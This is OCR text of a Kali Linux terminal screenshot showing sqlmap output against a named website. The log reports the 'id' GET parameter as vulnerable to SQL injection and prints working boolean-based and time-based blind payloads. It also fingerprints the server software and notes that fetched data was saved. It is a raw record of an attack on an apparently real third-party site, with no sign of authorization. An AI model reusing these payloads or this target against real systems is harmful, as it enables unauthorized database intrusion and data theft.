 kali@kali: ~
File Actions Edit View Help
false positive
[05:42:39] [WARNING] parameter length constraining mechanism detected (e.g. S
uhosin patch). Potential problems in enumeration phase can be expected
[05:42:39] [WARNING] it appears that the character '>' is filtered by the bac
k-end server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection point(s) with a total of 367 HTTP(s
) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=22 AND 8426=8426

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=22 AND (SELECT 7680 FROM (SELECT(SLEEP(5)))TAMe)
---
[05:42:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 5.3.29, Nginx
back-end DBMS: MySQL >= 5.0.12
[05:42:41] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/www.malait.com'

[*] ending @ 05:42:41 /2021-09-09/